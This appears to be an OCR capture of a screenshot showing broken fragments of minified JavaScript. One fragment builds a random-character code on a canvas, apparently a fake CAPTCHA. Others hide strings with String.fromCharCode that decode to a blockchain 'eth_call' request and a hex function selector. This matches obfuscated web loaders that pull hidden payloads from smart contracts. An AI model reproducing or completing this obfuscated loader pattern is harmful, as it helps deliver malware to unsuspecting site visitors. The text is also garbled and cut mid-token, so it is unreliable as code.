
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));fo
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{c
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
02,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(1